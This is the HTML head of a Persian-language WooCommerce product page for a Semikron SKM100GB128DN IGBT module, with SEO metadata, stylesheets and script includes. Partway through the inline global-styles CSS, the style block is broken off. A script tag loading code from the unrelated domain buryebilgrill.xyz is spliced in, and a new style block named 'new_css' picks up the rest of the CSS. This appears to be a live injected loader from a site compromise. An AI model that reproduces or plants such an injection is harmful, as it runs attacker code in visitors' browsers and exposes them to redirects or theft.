

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/product/skm100gb128dn/
body_size: 41159
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SKM100GB128DN - فروشگاه اینترنتی جوان الکترونیک</title>
	<link rel="canonical" href="https://javan-electronic.ir/product/skm100gb128dn/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SKM100GB128DN - فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="og:description" content="نام قطعه : SKM100GB128DN نام کارخانه‌ای : SKM100GB128DN برند : Semikron پکیج : Module نوع قطعه : بازسازی شده عنوان گروه : IGBT Modules" />
	<meta property="og:url" content="https://javan-electronic.ir/product/skm100gb128dn/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="article:modified_time" content="2024-07-18T09:14:06+00:00" />
	<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" />
	<meta property="og:image:width" content="240" />
	<meta property="og:image:height" content="134" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javan-electronic.ir/product/skm100gb128dn/","url":"https://javan-electronic.ir/product/skm100gb128dn/","name":"SKM100GB128DN - فروشگاه اینترنتی جوان الکترونیک","isPartOf":{"@id":"https://javan-electronic.ir/#website"},"primaryImageOfPage":{"@id":"https://javan-electronic.ir/product/skm100gb128dn/#primaryimage"},"image":{"@id":"https://javan-electronic.ir/product/skm100gb128dn/#primaryimage"},"thumbnailUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg","datePublished":"2023-01-23T11:44:35+00:00","dateModified":"2024-07-18T09:14:06+00:00","breadcrumb":{"@id":"https://javan-electronic.ir/product/skm100gb128dn/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://javan-electronic.ir/product/skm100gb128dn/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/product/skm100gb128dn/#primaryimage","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg","width":240,"height":134},{"@type":"BreadcrumbList","@id":"https://javan-electronic.ir/product/skm100gb128dn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://javan-electronic.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://javan-electronic.ir/shop/"},{"@type":"ListItem","position":3,"name":"SKM100GB128DN"}]},{"@type":"WebSite","@id":"https://javan-electronic.ir/#website","url":"https://javan-electronic.ir/","name":"فروشگاه اینترنتی جوان الکترونیک","description":"فروش قطعات و لوازم الکترونیکی","publisher":{"@id":"https://javan-electronic.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javan-electronic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://javan-electronic.ir/#organization","name":"فروشگاه اینترنتی جوان الکترونیک","url":"https://javan-electronic.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/#/schema/logo/image/","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","width":220,"height":70,"caption":"فروشگاه اینترنتی جوان الکترونیک"},"image":{"@id":"https://javan-electronic.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک" href="https://javan-electronic.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک دیدگاه‌ها" href="https://javan-electronic.ir/comments/feed/" />
					<link rel="shortcut icon" href="https://javan-electronic.ir/wp-content/uploads/2021/10/logo11.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="SKM100GB128DN"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://javan-electronic.ir/product/skm100gb128dn/"/>
		<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک"/>
		<meta property="og:description" content="دیتاشیت : SKM100GB128DN"/>

									<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg"/>
							<link data-minify="1" rel='stylesheet' id='mgwb-style-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-main-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel-34ad7d0bac10a6ae73b03f4ceeae4685.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme-6134c6feb07412202494bcb3f44dcfd3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-cart-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-widget-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-popup-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://javan-electronic.ir/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min-ad4c56e58e371dbc4cd41a5d6993ca28.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick-ca5431ae29d7905647526c50ca039ddc.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-public-67468fe6d1a0627104aa9ea569b37aef.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme-9d2868e65963138257a51b1f23e5c1aa.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons-a9a5a45fd664fd0d2b314345f56d8464.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend-3126bc340a51f353e385d5de381e7b22.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='sjsp_w3_style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/css/w3-ec63f3ae5280390fd51a9612a6bc3dfe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky_tabs_css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/asp_upload/style.instances-po-no-da-au-se-f91f42c787cc1030e98b4e94c3db4691.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivpa-style-css' href='https://javan-electronic.ir/wp-content/plugins/improved-variable-product-attributes/assets/css/style-rtl.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/7282b8ab7d2fdfcec011d79f68920520.min-1674abcae1d3b37c3f21f541b0707336.css' type='text/css' media='all' />
<link rel='stylesheet' id='festi-jquery-ui-spinner-css' href='//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min.css?ver=2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-demo-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-rtl-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js" id="festi-cart-clear-storage-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js" id="woocommerce-group-attributes-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
